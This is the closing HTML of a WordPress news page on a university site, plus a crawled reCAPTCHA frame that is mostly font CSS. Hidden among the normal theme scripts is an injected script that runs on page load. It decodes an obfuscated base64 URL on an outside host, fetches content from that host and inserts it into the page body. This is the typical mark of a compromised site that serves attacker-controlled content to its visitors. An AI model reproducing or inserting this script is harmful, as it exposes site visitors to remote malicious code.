	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/varsavia-muore-italiano-caduto-balcone\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q7d2fi5ydkx
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aN-0khFn87WXV1NjE4mo2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
